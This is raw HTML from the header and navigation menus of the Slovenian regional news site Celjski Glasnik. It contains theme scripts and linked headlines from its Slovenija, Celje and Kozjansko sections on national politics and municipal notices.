				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 18 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696d1eeac5956_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_696d1eeac5956" ><script>var block_td_uid_1_696d1eeac5956 = new tdBlock();
block_td_uid_1_696d1eeac5956.id = "td_uid_1_696d1eeac5956";
block_td_uid_1_696d1eeac5956.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_696d1eeac5956_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696d1eeac5956_rand","tdc_css_class_style":"td_uid_1_696d1eeac5956_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696d1eeac5956.td_column_number = "3";
block_td_uid_1_696d1eeac5956.block_type = "td_block_mega_menu";
block_td_uid_1_696d1eeac5956.post_count = "5";
block_td_uid_1_696d1eeac5956.found_posts = "8202";
block_td_uid_1_696d1eeac5956.header_color = "";
block_td_uid_1_696d1eeac5956.ajax_pagination_infinite_stop = "";
block_td_uid_1_696d1eeac5956.max_num_pages = "1641";
tdBlocksArray.push(block_td_uid_1_696d1eeac5956);
</script><div id=td_uid_1_696d1eeac5956 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696d1eeac5956" data-td_block_id="td_uid_1_696d1eeac5956"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696d1eeac5956" data-td_block_id="td_uid_1_696d1eeac5956"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696d1eeac65cb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696d1eeac65cb" ><script>var block_td_uid_2_696d1eeac65cb = new tdBlock();
block_td_uid_2_696d1eeac65cb.id = "td_uid_2_696d1eeac65cb";
block_td_uid_2_696d1eeac65cb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696d1eeac65cb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696d1eeac65cb_rand","tdc_css_class_style":"td_uid_2_696d1eeac65cb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696d1eeac65cb.td_column_number = "3";
block_td_uid_2_696d1eeac65cb.block_type = "td_block_mega_menu";
block_td_uid_2_696d1eeac65cb.post_count = "5";
block_td_uid_2_696d1eeac65cb.found_posts = "2556";
block_td_uid_2_696d1eeac65cb.header_color = "";
block_td_uid_2_696d1eeac65cb.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d1eeac65cb.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_696d1eeac65cb);
</script><div id=td_uid_2_696d1eeac65cb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d1eeac65cb" data-td_block_id="td_uid_2_696d1eeac65cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d1eeac65cb" data-td_block_id="td_uid_2_696d1eeac65cb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696d1eeac7053_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696d1eeac7053" ><script>var block_td_uid_3_696d1eeac7053 = new tdBlock();
block_td_uid_3_696d1eeac7053.id = "td_uid_3_696d1eeac7053";
block_td_uid_3_696d1eeac7053.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696d1eeac7053_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696d1eeac7053_rand","tdc_css_class_style":"td_uid_3_696d1eeac7053_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696d1eeac7053.td_column_number = "3";
block_td_uid_3_696d1eeac7053.block_type = "td_block_mega_menu";
block_td_uid_3_696d1eeac7053.post_count = "5";
block_td_uid_3_696d1eeac7053.found_posts = "622";
block_td_uid_3_696d1eeac7053.header_color = "";
block_td_uid_3_696d1eeac7053.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d1eeac7053.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_696d1eeac7053);
</script><div id=td_uid_3_696d1eeac7053 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
